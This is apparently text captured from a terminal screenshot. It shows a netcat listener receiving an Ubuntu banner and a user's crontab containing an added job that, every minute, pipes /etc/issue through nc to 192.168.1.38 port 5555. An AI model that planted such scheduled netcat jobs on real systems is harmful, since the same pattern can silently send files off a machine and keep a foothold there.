 ~ ❯❯❯ nc -l 5555
Ubuntu 16.04.6 LTS \n \l
~ ❯❯❯
Store
helper — helper@ubuntu: ~ — ssh h
helper@ubuntu:~$ sudo vim  /var/spool/cron/crontabs/helper
helper@ubuntu:~$ sudo cat /var/spool/cron/crontabs/helper
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.U7Tudd/crontab installed on Thu Apr 23 06:15:03 2020)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/1 * * * * nc 192.168.1.38 5555 < /etc/issue
helper@ubuntu:~$